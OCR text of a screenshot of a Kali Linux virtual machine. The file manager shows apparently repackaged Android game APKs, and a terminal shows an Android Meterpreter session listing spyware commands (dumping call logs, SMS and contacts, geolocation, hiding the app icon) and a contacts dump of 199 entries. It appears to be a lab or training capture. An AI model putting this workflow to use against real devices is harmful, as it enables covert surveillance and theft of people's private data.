 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
10:55
root@siti: /usr/local/bin
Downloads - Thunar
Edit View Go Bookmarks Help
siti Downloads
ces
Computer
siti
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
vices
File System
twork
Browse Network
contacts_dump_202
40317105335.txt
dr-driving.apk
dr-driving-1-70.apk
flappy-bird-1-3.apk
4 files: 22.6 MiB (23707391 bytes) | Free space: 5.1 GiB
root@siti: /home/siti/Downloads
File Actions Edit View Help
dump_calllog Get call log
dump_contact Get contacts list
s
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_ico Hide the app icon from the launcher
n
interval_col Manage interval collection capabilities
lect
send_sms Sends SMS from target session
set_audio_mo Set Ringer Mode
de
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geoloca Get current lat-long using WLAN information
te
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstal Request to uninstall application
l
meterpreter > dump_contacts
[*] Fetching 199 contacts into list
[*] Contacts list saved to: contacts_dump_20240317105335.txt
meterpreter >
[*] 127.0.0.1 - Meterpreter session 1 closed. Reason: Died
Right Ctrl
1
22:55
17/03/2024
1